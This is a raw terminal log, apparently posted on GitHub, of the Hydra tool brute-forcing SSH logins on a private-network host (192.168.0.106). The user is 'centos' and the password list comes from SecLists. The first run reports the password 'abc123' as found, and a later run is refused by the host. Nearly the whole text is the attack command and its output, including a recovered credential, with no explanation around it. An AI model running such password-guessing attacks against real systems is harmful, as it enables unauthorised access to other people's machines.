 (base)/Documents/oprek/payload/SecLists/Passwords/Common-Credentials$ hydra -l centos  -P top-passwords-shortlist.txt 192.168.0.106 -t 4 ssh
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-07-30 14:52:13
[DATA] max 4 tasks per 1 server, overall 4 tasks, 25 login tries (l:1/p:25), ~7 tries per task
[DATA] attacking ssh://192.168.0.106:22/
[22][ssh] host: 192.168.0.106   login: centos   password: abc123
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-07-30 14:52:18
(bas /Documents/oprek/payload/SecLists/Passwords/Common-Credentials$ hydra -l centos  -P top-passwords-shortlist.txt 192.168.0.106 -t 4 ssh
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-07-30 14:54:43
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 25 login tries (l:1/p:25), ~7 tries per task
[DATA] attacking ssh://192.168.0.106:22/
[ERROR] could not connect to ssh://192.168.0.106:22 - Connection refused
(bas /Documents/oprek/payload/SecLists/Passwords/Common-Credentials$